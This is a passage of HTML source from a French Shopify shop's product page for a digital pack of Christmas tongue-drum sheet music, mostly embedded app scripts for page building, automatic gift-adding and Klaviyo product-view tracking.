        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  




  <!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769008761000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=zenadrum.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3NjkwMDg3NjE=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2024-11-26T10:15:36.777Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Standard&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;imageUrl&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;removalRequestSent&quot;:null,&quot;show&quot;:false},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false,&quot;customCSS&quot;:null}},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;fr&quot;,&quot;shopDomain&quot;:&quot;zenadrum.fr&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-6745a0681e3820a7c93c6844":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"Ardoise magique offerte - Default Title","variantId":49855930794323,"variantGid":"gid:\/\/shopify\/ProductVariant\/49855930794323","productGid":"gid:\/\/shopify\/Product\/9622236201299","handle":"ardoise-magique-offerte","sellingPlans":[],"alerts":[],"_id":"6745a0681e3820a7c93c6845"},{"name":"Le ZenaDrum® - Doré","variantId":44060083224799,"variantGid":"gid:\/\/shopify\/ProductVariant\/44060083224799","productGid":"gid:\/\/shopify\/Product\/6983809990841","handle":"zenadrum-pack-debutant","sellingPlans":[],"alerts":[],"_id":"6745a0681e3820a7c93c6846"},{"name":"Le ZenaDrum® - Rouge","variantId":44060083257567,"variantGid":"gid:\/\/shopify\/ProductVariant\/44060083257567","productGid":"gid:\/\/shopify\/Product\/6983809990841","handle":"zenadrum-pack-debutant","sellingPlans":[],"alerts":[],"_id":"6745a0681e3820a7c93c6847"},{"name":"Le ZenaDrum® - Vert","variantId":44060083290335,"variantGid":"gid:\/\/shopify\/ProductVariant\/44060083290335","productGid":"gid:\/\/shopify\/Product\/6983809990841","handle":"zenadrum-pack-debutant","sellingPlans":[],"alerts":[],"_id":"6745a0681e3820a7c93c6848"},{"name":"Le ZenaDrum® - Bleu","variantId":44060083323103,"variantGid":"gid:\/\/shopify\/ProductVariant\/44060083323103","productGid":"gid:\/\/shopify\/Product\/6983809990841","handle":"zenadrum-pack-debutant","sellingPlans":[],"alerts":[],"_id":"6745a0681e3820a7c93c6849"},{"name":"Le ZenaDrum® - Vert kaki","variantId":44060083355871,"variantGid":"gid:\/\/shopify\/ProductVariant\/44060083355871","productGid":"gid:\/\/shopify\/Product\/6983809990841","handle":"zenadrum-pack-debutant","sellingPlans":[],"alerts":[],"_id":"6745a0681e3820a7c93c684a"},{"name":"Le ZenaDrum® - Blanc","variantId":44060083388639,"variantGid":"gid:\/\/shopify\/ProductVariant\/44060083388639","productGid":"gid:\/\/shopify\/Product\/6983809990841","handle":"zenadrum-pack-debutant","sellingPlans":[],"alerts":[],"_id":"6745a0681e3820a7c93c684b"},{"name":"Le ZenaDrum® - Noir","variantId":44060083421407,"variantGid":"gid:\/\/shopify\/ProductVariant\/44060083421407","productGid":"gid:\/\/shopify\/Product\/6983809990841","handle":"zenadrum-pack-debutant","sellingPlans":[],"alerts":[],"_id":"6745a0681e3820a7c93c684c"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"type":"shpAutomatic","title":"Ardoise magique offerte","code":null,"id":"gid:\/\/shopify\/DiscountAutomaticNode\/1691739226451","createdByEasyGift":false,"issue":null,"easygiftAppDiscount":false,"value":null,"discountType":null},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"Guide du ZenaDrum, tutoriels, housse, baguettes, partitions pour enfant - Default Title","variantId":"49860583391571","variantGid":"gid:\/\/shopify\/ProductVariant\/49860583391571","productGid":"gid:\/\/shopify\/Product\/9623442555219","quantity":1,"handle":"guide-du-zenadrum-tutoriels-housse-baguettes-partitions-noel","price":"179.90","alerts":[]}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":false,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"translations":null,"_id":"6745a0681e3820a7c93c6844","name":"accessoire offert","store":"67459fc2061ab3443b3153e7","shop":"zenadrum","active":true,"createdAt":"2024-11-26T10:18:16.843Z","updatedAt":"2025-02-20T16:17:12.871Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY5MDA4NzYx');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2024-11-26T10:15:36.777Z","appVersion":"3.0","subscriptionName":"Standard","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","imageUrl":null,"primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"scriptSettings":{"branding":{"removalRequestSent":null,"show":false},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false,"customCSS":null}},"translations":null,"defaultLocale":"fr","shopDomain":"zenadrum.fr"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":7055663005881,"title":"Partitions tongue drum de Noël #2","handle":"pack-partitions-chansons-noel-2","description":"\u003cdiv\u003e\n\u003ch1\u003ePack de 10 partitions tongue drum\u003cspan\u003e \u003c\/span\u003ede chansons de Noël #2\u003c\/h1\u003e\n\u003c\/div\u003e\n\u003cdiv\u003eLe pack de 10 partitions inclut : \u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eBergers qui êtes ici-bas\u003c\/li\u003e\n\u003cli\u003eEn cette nuit\u003c\/li\u003e\n\u003cli\u003eEnfants, écoutez la musique\u003c\/li\u003e\n\u003cli\u003eGai Rossignol sauvage\u003c\/li\u003e\n\u003cli\u003eJesus, Joy of Man's Desiring\u003c\/li\u003e\n\u003cli\u003eJoy to the World\u003c\/li\u003e\n\u003cli\u003eL'as-tu Vu\u003c\/li\u003e\n\u003cli\u003eLes Anges dans nos Campagnes\u003c\/li\u003e\n\u003cli\u003eMon Beau Sapin\u003c\/li\u003e\n\u003cli\u003eNoël, Noël\u003c\/li\u003e\n\u003c\/ul\u003e\nLes partitions sont numériques, vous recevrez un lien directement après votre commande pour les télécharger.\u003cbr\u003e","published_at":"2021-10-29T15:19:57+02:00","created_at":"2021-10-23T13:08:45+02:00","vendor":"ZenaDrum","type":"Tongue drum partition","tags":["sheet"],"price":1990,"price_min":1990,"price_max":1990,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41370385449145,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"tongue-sheet-noel-2","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Partitions tongue drum de Noël #2","public_title":null,"options":["Default Title"],"price":1990,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsnoel2.png?v=1634987459"],"featured_image":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsnoel2.png?v=1634987459","options":["Title"],"media":[{"alt":"Partition tongue drum, partitions tongue drum 8\/11\/12\/15 notes, tongue drum partition noël","id":23159194714297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":602,"width":602,"src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsnoel2.png?v=1634987459"},"aspect_ratio":1.0,"height":602,"media_type":"image","src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsnoel2.png?v=1634987459","width":602}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003ch1\u003ePack de 10 partitions tongue drum\u003cspan\u003e \u003c\/span\u003ede chansons de Noël #2\u003c\/h1\u003e\n\u003c\/div\u003e\n\u003cdiv\u003eLe pack de 10 partitions inclut : \u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eBergers qui êtes ici-bas\u003c\/li\u003e\n\u003cli\u003eEn cette nuit\u003c\/li\u003e\n\u003cli\u003eEnfants, écoutez la musique\u003c\/li\u003e\n\u003cli\u003eGai Rossignol sauvage\u003c\/li\u003e\n\u003cli\u003eJesus, Joy of Man's Desiring\u003c\/li\u003e\n\u003cli\u003eJoy to the World\u003c\/li\u003e\n\u003cli\u003eL'as-tu Vu\u003c\/li\u003e\n\u003cli\u003eLes Anges dans nos Campagnes\u003c\/li\u003e\n\u003cli\u003eMon Beau Sapin\u003c\/li\u003e\n\u003cli\u003eNoël, Noël\u003c\/li\u003e\n\u003c\/ul\u003e\nLes partitions sont numériques, vous recevrez un lien directement après votre commande pour les télécharger.\u003cbr\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "19,90";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["41370385449145"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "EUR"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/7055663005881",
              "tags": ["sheet"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/282697007289"
                      }
                    }
                  
                ]
              }
            },
            "id": "41370385449145",
            "timestamp": 1769008761
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XWcpt8/klaviyo.js?company_id=XWcpt8"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5.0"
          MetafieldLooxCount = 1

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Partitions tongue drum de Noël #2",
          ProductID: 7055663005881,
          Categories: ["Partitions Tongue Drum"],
          ImageURL: "https://zenadrum.fr/cdn/shop/products/partitionsnoel2_grande.png?v=1634987459",
          URL: "https://zenadrum.fr/products/pack-partitions-chansons-noel-2",
          Brand: "ZenaDrum",
          Price: "19,90€",
          Value: "19,90",
          CompareAtPrice: "0,00€"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







